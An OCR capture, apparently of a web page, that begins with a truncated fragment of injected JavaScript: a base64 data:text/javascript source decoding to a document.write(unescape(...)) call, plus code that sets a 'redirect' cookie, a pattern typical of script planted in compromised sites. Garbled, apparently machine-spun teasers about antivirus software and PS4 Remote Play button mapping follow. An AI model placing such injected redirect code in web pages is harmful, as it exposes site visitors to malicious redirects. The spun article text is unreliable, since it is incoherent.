
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Top 10 Antivirus Computer software — Reviewed And As
opposed
When you're running a business, the sole thing more serious than
you finding and catching a computer is normally your computer
reeling in a computer. According to independent antivirus usage...
What You Don’t Know About Custom Button Assignments
Ps4 Remote Play May Surprise You
Want to Know More About Custom Button Assignments Ps4 Remote
Play?So, for instance, you might swap the left and right sticks
employing this feature. You are able to also sell...